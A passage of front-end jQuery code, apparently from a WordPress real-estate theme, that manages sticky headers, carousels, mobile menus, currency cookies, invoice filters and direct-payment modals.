        var elemTop     =   parseInt(   jQuery('#search_wrapper').offset().top );
        var elemHeight  =   parseInt(   jQuery('#search_wrapper').height() );
        elemHeight  =0;

        if( (elemTop+elemHeight+3)<scroll){
            return true;
        }else{
            if(scroll_trigger===0){
                scroll_trigger=elemTop+elemHeight+30;
            }
            return false;
        }
    }
  
}

function isScrolledIntoView(elem){
    "use strict";
    var docViewTop = jQuery(window).scrollTop();
    var docViewBottom = docViewTop + jQuery(window).height();

    var elemTop = jQuery(elem).offset().top;
    var elemBottom = elemTop + jQuery(elem).height();
    return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}





function wpestate_header_sticky(scroll){
    "use strict";
    var switch_logo;
    if (scroll >= control_vars.scroll_trigger) {
        if (!Modernizr.mq('only all and (max-width: 1023px)')) {
            
            jQuery(".master_headers").addClass("master_header_sticky");
            jQuery('.logo').addClass('miclogo');
                switch_logo = jQuery('.header_wrapper_inside').attr('data-sticky-logo');
            if(jQuery('.header5_top_row').length > 0){
                switch_logo = jQuery('.header5_top_row').attr('data-sticky-logo');
            }
           
           
           
            
            if(wpestate_isRetinaDisplay()){
                switch_logo=wpestate_Return_retina(switch_logo);
            }
            
            if( switch_logo!=='' ){
                jQuery('#logo_image').attr('src',switch_logo);
            }
          

            if( !jQuery(".header_wrapper").hasClass('header_type4') ){
                jQuery(".header_wrapper").addClass("navbar-fixed-tops");
                jQuery(".header_wrapper").addClass("customnavs");
            }
            jQuery('.barlogo').show();
            jQuery('#user_menu_open').hide();
            jQuery('.navicon-button').removeClass('opensvg');
        }
   
    } else {
        jQuery(".master_header").removeClass("master_header_sticky");
        jQuery(".header_wrapper").removeClass("navbar-fixed-tops");
        jQuery(".header_wrapper").removeClass("customnavs");
     
        jQuery('.barlogo').hide();
        jQuery('#user_menu_open').hide();
        jQuery('.logo').removeClass('miclogo');
        
       switch_logo = jQuery('.header_wrapper_inside').attr('data-sticky-logo');
        if(jQuery('.header5_top_row').length > 0){
            switch_logo = jQuery('.header5_top_row').attr('data-sticky-logo');
        }
        
      
          
        if( switch_logo!=='' ){
            switch_logo = jQuery('.header_wrapper_inside').attr('data-logo');
            if(jQuery('.header5_top_row').length > 0){
             switch_logo = jQuery('.header5_top_row').attr('data-logo');
            }
            if(wpestate_isRetinaDisplay()){
                switch_logo=wpestate_Return_retina(switch_logo);
            }
            jQuery('#logo_image').attr('src',switch_logo);
        }
    }
}






function wpestate_Return_retina(switch_logo){
    "use strict";
    var  replacement = '_2x.';
    var return_string = switch_logo.replace(/.([^.]*)$/,replacement+'$1');
    return return_string;
}

function wpestate_isRetinaDisplay() {
    "use strict";
    if (window.matchMedia) {
        var mq = window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");
        return (mq && mq.matches || (window.devicePixelRatio > 1)); 
    }
}


jQuery(window).resize(function() {
    "use strict";    
    if(jQuery(window).width() != width ){
        jQuery('#mobile_menu').hide('10');
    }
    wpestate_half_map_responsive();

});


function wpestate_half_map_responsive(){
    if (Modernizr.mq('only screen and (min-width: 640px)') && Modernizr.mq('only screen and (max-width: 1025px)')) {
        var half_map_header = jQuery('.master_header ').height();
    }
    
}







Number.prototype.format = function(n, x) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\.' : '$') + ')';
    return this.toFixed(Math.max(0, ~~n)).replace(new RegExp(re, 'g'), '$&'+control_vars.price_separator);
};

function wpestate_element_hide(item){
    "use strict";
    jQuery(document).on( 'click', function(event) {
        if (!jQuery(item).is(event.target) && jQuery(item).has(event.target).length === 0 ){
            jQuery('#results').fadeOut();

        }
    });
} 
wpestate_element_hide('.search_wrapper'); 
    
function wpestate_lazy_load_carousel_property_unit(){
    "use strict";
    jQuery('.property_unit_carousel img').each(function(event){
          var new_source='';
          new_source=jQuery(this).attr('data-lazy-load-src');
          if(typeof (new_source)!=='undefined' && new_source!==''){
              jQuery(this).attr('src',new_source);
          }
      });
}
 //recaptha
    
    
var widgetId1,widgetId2,widgetId3,widgetId4;
 var wpestate_onloadCallback = function() {

    // Renders the HTML element with id 'example1' as a reCAPTCHA widget.
    // The id of the reCAPTCHA widget is assigned to 'widgetId1'.

    if(  document.getElementById('top_register_menu') ){
        widgetId1 = grecaptcha.render('top_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

    if(  document.getElementById('mobile_register_menu') ){
        widgetId2 = grecaptcha.render('mobile_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }


    if(  document.getElementById('widget_register_menu') ){
        widgetId3 = grecaptcha.render('widget_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

    if(  document.getElementById('shortcode_register_menu') ){
        widgetId4 = grecaptcha.render('shortcode_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

};
   

jQuery(document).ready(function ($) {
    "use strict";
 
    if(jQuery('.wpestate_anime').length>0 ){
         
        jQuery('.wpestate_anime').each( function(){
            var element_id = $(this).attr('id');
            wpestate_anime('#'+element_id);
            wpestate_property_list_sh('#'+element_id+' .wpestate_item_list_sh', '#'+element_id+' .control_tax_sh');
        });
          
    }
   
   
    if(jQuery('#googleMap_shortcode').length>0 ){
         
        if(  jQuery(".single-estate_property").length==0 ){
        
            wpestate_map_shortcode_function();
        }else{ 
            if(  jQuery("#googleMap").length==0 &&  jQuery("#googleMapSlider").length==0 ){
        
               // wpestate_map_shortcode_function(); 
            }
        }        
    }
   
 
    $('body').on('click', '.add_custom_parameter', function(){
        var cloned = $('.cliche_row').clone();
        cloned.removeClass('cliche_row');


        $('input', cloned).val();
        $('.add_custom_data_cont').append( cloned );
    });	

    $('body').on('click', '.remove_parameter_button', function(){
        var pnt = $(this).parents( '.single_parameter_row' );
        pnt.fadeOut(500, function(){
                pnt.replaceWith('');
        });
    });
 	
        
        
    // setTimeout(function() {     
    //     $('.property_listing').matchHeight({
    //         byRow: true,
    //         property: 'height',
    //         target: null,
    //         remove: false
    //         }); 
    // }, 300);  
    if(control_vars.sticky_footer==='yes'){
        var footer_height=jQuery('#colophon').height();
        jQuery('.container.main_wrapper').css('margin-bottom',footer_height);
    }
    
    if( jQuery('.with_search_on_start').length>0 && 
        jQuery('.with_search_form_float').length<=0   && 
        Modernizr.mq('only screen and (min-width: 1023px)')  
    ){
        var header_media_pad = jQuery('.master_header  ').height(); 
        jQuery('.search_wrapper').css('margin-top',header_media_pad+"px"); 
        jQuery('.header_media').css('padding-top',"0px");
    }
	
    var screen_width,screen_height,map_tab;
    
    $.datepicker.setDefaults( $.datepicker.regional[control_vars.datepick_lang] );

    // estate_start_lightbox();
    estate_start_lightbox_floorplans();
    // estate_sidebar_slider_carousel();
    estate_splash_slider();
    var new_height;
    if ($(".full_screen_yes").length) {
      
        if( jQuery('.header_transparent').length > 0){
            new_height = jQuery( window ).height();
        }else{
            new_height = jQuery( window ).height() - jQuery('.master_header').height();
        }
        
        if( $('.with_search_on_start').length>0 ){
            new_height=new_height- jQuery('.search_wrapper.with_search_on_start ').height();
        }
        
        jQuery('.wpestate_header_image,.wpestate_header_video,.theme_slider_wrapper,.theme_slider_classic,.theme_slider_wrapper .item_type2 ').css('height',new_height);
    }
    
    
    var handler_top;
    $('.adv_handler').on( 'click', function(event) {
        event.preventDefault();
        
        var check_row=$('.adv_search_hidden_fields');
        
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            if( !$('#search_wrapper').hasClass('openmore') ){
                check_row.css('display','block');
                var height = check_row.height();
                handler_top = parseInt ( $('#search_wrapper').css('top'));
                var top = parseInt ( $('#search_wrapper').css('top'))-height;

                check_row.css('display','none');

                $('#search_wrapper').animate({
                    'top':top
                }, { duration: 200, queue: false });
                $('.adv_search_hidden_fields').slideDown( { duration: 200, queue: false });
                $('#search_wrapper').addClass('openmore');
            }else{

                $('#search_wrapper').animate({
                    'top':handler_top
                }, { duration: 200, queue: false });
                $('.adv_search_hidden_fields').slideUp ({ duration: 200, queue: false });
                $('#search_wrapper').removeClass('openmore');
            }
        }else{
            
           $('.adv_search_hidden_fields').slideToggle();
        } 
     
      
        
    });
    
    
    
    jQuery('.wp-block-residence-gutenberg-block-testimonial-slider').each(function(){
      
       if( jQuery(this).find('.type_class_3 ').length>0 ){
           jQuery(this).addClass('container_type_3');
       }
        
    })
    
    
    
    
    
    
    jQuery('#preview_view_all').on( 'click', function(event) {
      
        if( (mapfunctions_vars.adv_search_type==='6' || mapfunctions_vars.adv_search_type==='7' || mapfunctions_vars.adv_search_type==='8' || mapfunctions_vars.adv_search_type==='9' ) ){
        
            jQuery('.search_wrapper .tab-pane.active .wpresidence_button').trigger('click');
        }else{
            jQuery('.search_wrapper .wpresidence_button').trigger('click');
        }
    });
    
    $('#open_packages').on( 'click', function(event) {
        $('.pack_description_row').slideToggle();
        $('.pack-listing:first').find('.buypackage').trigger('click');
    });
    
    $('.buy_package_sh a').on( 'click', function(event) {
        if (parseInt(ajaxcalls_vars.userid, 10) === 0 ) {
            event.preventDefault();
            jQuery('#modal_login_wrapper').show(); 
            jQuery('#loginpop').val('1');
        }
    });
    
    
    $('.theme_slider_2 .prop_new_details ').on( 'click', function(event) {
        var new_link;
        new_link =  $(this).attr('data-href');
        window.open (new_link,'_self',false);
    });    

    $('.theme_slider_classic').on( 'click', function(event) {
        
       if (event.target == this)  {
            var new_link;
            new_link =  $(this).attr('data-href');
            window.open (new_link,'_self',false);
        }
    });
 
    
        
//    $('.property_listing').matchHeight();
    // setTimeout(function() {   wpresidence_list_view_arrange(); }, 300);    
   
    ////////// adv serach 6
    $('.adv6_tab_head').on( 'click', function(event) {
        var tab_controls;
        $('.adv_search_tab_item').removeClass('active');
        $(this).parent().addClass('active');      
        tab_controls = $(this).attr('aria-controls');
        $('.adv6_price_low').removeClass('price_active');
        $('.adv6_price_max').removeClass('price_active');
         
        $('#'+tab_controls).find('.adv6_price_low').addClass('price_active');  
        $('#'+tab_controls).find('.adv6_price_max').addClass('price_active');
        
    });
    
    
    
    var mega_menu_width;
    if( $('.header_wrapper').hasClass('header_type2')  ){
        mega_menu_width=$('.header_wrapper_inside').width()-90;
        $('#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu').css('width',mega_menu_width+'px');
    }
      
    if(  $('.header_wrappers').hasClass('header_type5s') ){
        mega_menu_width=$('.header5_top_row').width();
        $('#access ul li.with-megamenu>ul.sub-menu, #access ul li.with-megamenu:hover>ul.sub-menu').css('width',mega_menu_width+'px').css('max-width','1024px');
    }
      
      
   ////////// header type 3

      
    ////////// map shortcode
    map_tab=0;
    $('#propmaptrigger').on( 'click', function(event) {
        if(map_tab===0){
         
            wpestate_map_shortcode_function();
            map_tab=1;
            
        }
    });
    
    $('.shtabmap,.shacctab,#1462452287029-32936ca6-a1d5,#1462968545691-6400f415-3d1e').on( 'click', function(event) {
        if(map_tab===0){
            setTimeout(function(){    
           
                wpestate_map_shortcode_function();
            },300);
            map_tab=1;
        }
    });
    
    
    $('.testimonial-slider-container').each(function(){
        var items   = parseInt( $(this).attr('data-visible-items'));
        var auto    = parseInt(  $(this).attr('data-auto') );
        
        if (auto === 0 ){
        
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
       
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 1,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
        }else{
            
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
          
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 1,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });


    $('.theme_slider_2,.property_multi_image_slider').each(function(){
        var items   = 3;
        var auto    = parseInt(  $(this).attr('data-auto') );
        
        if (auto === 0 ){
        
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
             
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
            
        }else{
            
            $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
                
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });
    

	
	
	

	 
    $('.shortcode_slider_list').each(function(){
        var items   = $(this).attr('data-items-per-row');
        var auto    = parseInt(  $(this).attr('data-auto') );
        var slick;
        if (auto === 0 ){
       
            slick=$(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
        
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                $(this).slick('slickSetOption','rtl',true,true);
            
            }
        }else{
            
            slick= $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: true,
                autoplay: true,
                autoplaySpeed: auto,
          
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                $(this).slick('slickSetOption','rtl',true,true);
            }
        }
    });
     
     $('.slider_container').css('overflow','initial');
  
	////////////////////////////
	// taxonomy slick slider
	////////////////////////////
	$('.estate_places_slider').each(function(){
		var items   = $(this).attr('data-items-per-row');
        var auto    = parseInt(  $(this).attr('data-auto') );
        var slick;
        if (auto === 0 ){
       
            slick=$(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: false,
         
                responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                  $(this).slick('slickSetOption','rtl',true,true);
                  $(this).slick('slidesToScroll','-1');
            }
        }else{
            
            slick= $(this).slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: false,
                autoplay: true,
                autoplaySpeed: auto,
           
                 responsive: [
                    {
                     breakpoint:1025,
                     settings: {
                       slidesToShow: 2,
                       slidesToScroll: 1
                     }
                   },
                    {
                      breakpoint: 480,
                      settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                      }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                $(this).slick('slickSetOption','rtl',true,true);
            }
        }
	});
  
    
    $(window).on("load", function() {
        wpestate_lazy_load_carousel_property_unit();
    });

    wpestate_half_map_responsive();
  

    $('.show_stats').on( 'click', function(event) {
        event.preventDefault();
        var parent,listing_id;
        parent = $(this).parent().parent().parent();
        listing_id = $(this).attr('data-listingid');
        //$('.statistics_wrapper').slideUp();
        
        if( parent.find('.statistics_wrapper').hasClass('is_slide')  ){
               parent.find('.statistics_wrapper').slideUp().removeClass('is_slide'); 
        }else{
            parent.find('.statistics_wrapper').slideDown().addClass('is_slide'); 
            wpestate_load_stats(listing_id);
        }
        
    

   
    });
   
     $('.tabs_stats,#1462452319500-8587db8d-e959,#1462968563400-b8613baa-7092').on( 'click', function(event) {
       var parent,listing_id;
       listing_id = $(this).attr('data-listingid');
       if(typeof(listing_id)==='undefined'){
           listing_id =  $('.estate_property_first_row').attr('data-prp-listingid');
       }
       
    
       wpestate_load_stats_tabs(listing_id);
    });
    
  
    
    ////////////////////////////////////////////////////////////////////////////
    //new retina script
    ////////////////////////////////////////////////////////////////////////////
        
        // $('.retina_ready').dense();
        // var image_unnit = $('<div data-1x="'+control_vars.path+'/css/css-images/unit.png" data-2x="'+control_vars.path+'/css/css-images/unit_2x.png" />').dense('getImageAttribute');
        // var image_unnit = $('<div data-1x="'+control_vars.path+'/css/css-images/unitshare.png" data-2x="'+control_vars.path+'/css/css-images/unitshare_2x.png" />').dense('getImageAttribute');
        
    ////////////////////////////////////////////////////////////////////////////
    //invoice filters
    ////////////////////////////////////////////////////////////////////////////
     

   $(function() {
        jQuery("#invoice_start_date,#invoice_end_date").datepicker({
            dateFormat : "yy-mm-dd",
        }).datepicker('widget').wrap('<div class="ll-skin-melon"/>');
    });
    /* 
    jQuery("#invoice_end_date").datepicker({
        dateFormat : "yy-mm-dd",
      
    }, jQuery.datepicker.regional[control_vars.datepick_lang]).datepicker('widget').wrap('<div class="ll-skin-melon"/>');
    
    */
    
    $('#invoice_start_date, #invoice_end_date, #invoice_type ,#invoice_status ').on('change', function(){ 
        wpestate_filter_invoices();
    });
   
    ////////////////////////////////////////////////////////////////////////////
    //new mobile menu 1.10 
    ////////////////////////////////////////////////////////////////////////////

    $('.all-elements').animate({
            minHeight: 100+'%'
    });
    
    $('.header-tip').addClass('hide-header-tip');
    
    var vc_size;
    var var_parents=new Array();
    var var_parents_back=new Array();
    
    
    
    $('.mobile-trigger').on( 'click', function(event) {
        if(  $('#all_wrapper').hasClass('moved_mobile') ){
            wpestate_close_mobile_menu();
        }else{
           
           
            $('#all_wrapper,#colophon').css('-webkit-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-moz-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-ms-transform','translate(266px, 0px)');
            $('#all_wrapper,#colophon').css('-o-transform','translate(266px, 0px)');
            $('.page-template-property_list_half #all_wrapper').css('height','100%');
            $('#all_wrapper,#colophon').addClass('moved_mobile');
            
            $('.mobilewrapper-user').hide();
            $('.mobilewrapper').show();
            $('.mobilewrapper').css('-webkit-transform','translate(0px, 0px)'); 
            $('.mobilewrapper').css('-moz-transform','translate(0px, 0px)');  
            $('.mobilewrapper').css('-ms-transform','translate(0px, 0px)');  
            $('.mobilewrapper').css(' -o-transform','translate(0px, 0px)');  
            $('body').css('overflow-x','hidden');
             
        }
    });
     
     
    $('.mobile-trigger-user').on( 'click', function(event) {
        if ($('#all_wrapper').hasClass('moved_mobile_user')) {
            wpestate_close_mobile_user_menu();
        } else {
            $('#all_wrapper,#colophon').css('-webkit-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-moz-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-ms-transform', 'translate(-265px, 0px)');
            $('#all_wrapper,#colophon').css('-o-transform', 'translate(-265px, 0px)');
            $('.page-template-property_list_half #all_wrapper').css('height','100%');
            $('#all_wrapper,#colophon').addClass('moved_mobile_user');
          
            $('.mobilewrapper-user').show();
            $('.mobilewrapper').hide();
            $('.mobilewrapper-user').css('-webkit-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css('-moz-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css('-ms-transform', 'translate(0px, 0px)');
            $('.mobilewrapper-user').css(' -o-transform', 'translate(0px, 0px)');
            
            $('#compare_close').trigger('click');
        }
    });
     
    $('.mobilemenu-close-user').on( 'click', function(event) {
        wpestate_close_mobile_user_menu();
    });
    
    
    $('.mobilemenu-close').on( 'click', function(event) {
        wpestate_close_mobile_menu();        
    });
    
    function wpestate_close_mobile_user_menu(){
        $('#all_wrapper,#colophon').css('-webkit-transform', 'translate(0px, 0px)');
        $('#all_wrappe,#colophonr').css('-moz-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').css('-ms-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').css('-o-transform', 'translate(0px, 0px)');
        $('#all_wrapper,#colophon').removeClass('moved_mobile_user');
       
        
        setTimeout(function() {   $('#all_wrapper,#colophon').removeAttr('style'); }, 2000);

        $('.mobilewrapper-user').hide();
        $('.mobilewrapper').hide();
        $('.mobilewrapper-user').css('-webkit-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-moz-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-ms-transform', 'translate(265px, 0px)');
        $('.mobilewrapper-user').css('-o-transform', 'translate(265px, 0px)');
    }
    
    function wpestate_close_mobile_menu(){
    
          
            
        $('#all_wrapper,#colophon').css('-webkit-transform','translate(0px, 0px)');  
        $('#all_wrapper,#colophon').css('-moz-transform','translate(0px, 0px)'); 
        $('#all_wrapper,#colophon').css('-ms-transform','translate(0px, 0px)'); 
        $('#all_wrapper,#colophon').css('-o-transform','translate(0px, 0px)'); 
        
        setTimeout(function() {   $('#all_wrapper,#colophon').removeAttr('style'); }, 2000);
        
        $('#all_wrapper,#colophon').removeClass('moved_mobile');    
        
        $('.mobilewrapper').hide();
        $('.mobilewrapper-user').hide();
        $('.mobilewrapper').css('-webkit-transform','translate(-265px, 0px)'); 
        $('.mobilewrapper').css('-moz-transform','translate(-265px, 0px)');
        $('.mobilewrapper').css('-ms-transform','translate(-265px, 0px)');
        $('.mobilewrapper').css('-o-transform','translate(-265px, 0px)');
     
       
    }
    
    
    $('#menu-main-menu li').on( 'click', function(event) {
        event.stopPropagation();
        var selected;
        selected = $(this).find('.sub-menu:first');
        selected.slideToggle();
    });

        
    
    ////////////////////////////////////////////////////////////////////////////
    // multiple cur set cookige
    ////////////////////////////////////////////////////////////////////////////
    
    $('.list_sidebar_currency li').on( 'click', function(event) {
        var ajaxurl,data,pos,symbol,coef,curpos, pick;
        data=$(this).attr('data-value');
        pos=$(this).attr('data-pos');
        symbol=$(this).attr('data-symbol');
        coef=$(this).attr('data-coef');
        curpos=$(this).attr('data-curpos');
        
		var parent_pointer = $(this).parents('.dropdown ');
		pick = $(this).text();
		$('.sidebar_filter_menu', parent_pointer).text(pick).append('<span class="caret caret_sidebar"></span>');
				
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_multiple_curr',
                'curr'      :   data,
                'pos'       :   pos,
                'symbol'    :   symbol,
                'coef'      :   coef,
                'curpos'    :   curpos,
            },
            success: function (data) {     
         
               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax     
        
    });
    
    
    ////////////////////////////////////////////////////////////////////////////
    // easure unit cookige
    ////////////////////////////////////////////////////////////////////////////
    
    $('.list_sidebar_measure_unit li').on( 'click', function(event) {
        var ajaxurl,value, pick;
        value = $(this).attr('data-value');
   
		var parent_pointer = $(this).parents('.dropdown ');
		pick = $(this).text();
		$('.sidebar_filter_menu', parent_pointer).text(pick).append('<span class="caret caret_sidebar"></span>');
   
        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_measure_unit',
                'value'      :   value,

            },
            success: function (data) {     
         
               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax     
        
    });
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    // map control
    ////////////////////////////////////////////////////////////////////////////
    $('#map-view').on( 'click', function(event) {
        $('.map-type').fadeIn(400);
    });
    
    $('.map-type').on( 'click', function(event) {
        var map_type;
        $('.map-type').hide();
        map_type=$(this).attr('id');
        wpestate_change_map_type(map_type);
        
    });

    ////////////////////////////////////////////////////////////////////////////
    // listing map actions
    ////////////////////////////////////////////////////////////////////////////
   
    if (typeof wpestate_enable_half_map_pin_action == 'function'){

        wpestate_enable_half_map_pin_action();
    }
    ////////////////////////////////////////////////////////////////////////////
    /// direct pay
    ////////////////////////////////////////////////////////////////////////////
    
    $('.perpack').on( 'click', function(event) {
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr;
        selected_prop   =   $(this).attr('data-listing');
        
        var price_pack  =   $(this).parent().parent().find('.submit-price-total').text();
     
     
        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.submission_curency;
        }else{
            price_pack = control_vars.submission_curency+' '+price_pack;
        }
        
        price_pack=control_vars.direct_price+': '+price_pack;
        
        
        include_feat=' data-include-feat="0" ';
        $('#send_direct_bill').attr('data-include-feat',0);
        $('#send_direct_bill').attr('data-listing',selected_prop);
         
        if ( $(this).parent().find('.extra_featured').attr('checked') ){
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }

        attr = $(this).attr('data-isupgrade');
        if (typeof attr !== typeof undefined && attr !== false) {
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }


        window.scrollTo(0, 0);
        direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" '+include_feat+' data-listing="'+selected_prop+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
        jQuery('body').append(direct_pay_modal);
        jQuery('#direct_pay_modal').modal();
        wpestate_enable_direct_pay_perlisting();
        
          $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        });
        
    });
    
    
    $('#direct_pay').on( 'click', function(event) {
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr, price_pack,packName;

        packName = jQuery('.package_selected .pack-listing-title').text();
        selected_pack = jQuery('.package_selected .pack-listing-title').attr('data-packid');
        price_pack = jQuery('.package_selected .pack-listing-title').attr('data-packprice');
    
     
        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.submission_curency;
        }else{
            price_pack = control_vars.submission_curency+' '+price_pack;
        }
        
        price_pack=control_vars.direct_price+': '+price_pack;
        
        if(selected_pack!==''){
            window.scrollTo(0, 0);
            direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+selected_pack+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
            jQuery('body').append(direct_pay_modal);
            jQuery('#direct_pay_modal').modal();
            wpestate_enable_direct_pay();
        }
        
        $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        });
         
    });
        
        
     
        
    function  wpestate_enable_direct_pay_perlisting(){
        jQuery('#send_direct_bill').unbind('click');
        jQuery('#send_direct_bill').on( 'click', function(event) {
            jQuery('#send_direct_bill').unbind('click');
            var selected_pack,ajaxurl,include_feat;
           
            selected_pack   =   jQuery(this).attr('data-listing');
            include_feat    =   jQuery(this).attr('data-include-feat');
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            
         
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack_per_listing',
                    'selected_pack'     :   selected_pack,
                    'include_feat'      :   include_feat,
                },
                success: function (data) {
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                },
                error: function (errorThrown) {}
            });//end ajax  

        });
         
    }    
        
        
    function wpestate_enable_direct_pay(){
        jQuery('#send_direct_bill').on( 'click', function(event) {
            jQuery('#send_direct_bill').unbind('click');
            var selected_pack,ajaxurl;
            selected_pack=jQuery(this).attr('data-pack');
            ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack',
                    'selected_pack'     :   selected_pack,
                },
                success: function (data) {     
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                  
                },
                error: function (errorThrown) {}
            });//end ajax  

 
    
    
        });
        
    }    
     
  
    
    ////////////////////////////////////////////////////////////////////////////
    /// stripe
    ////////////////////////////////////////////////////////////////////////////
    $('#pack_select').on('change', function(){ 
        var stripe_pack_id,stripe_ammount,the_pick;
        $( "#pack_select option:selected" ).each(function() {
            stripe_pack_id=$(this).val();
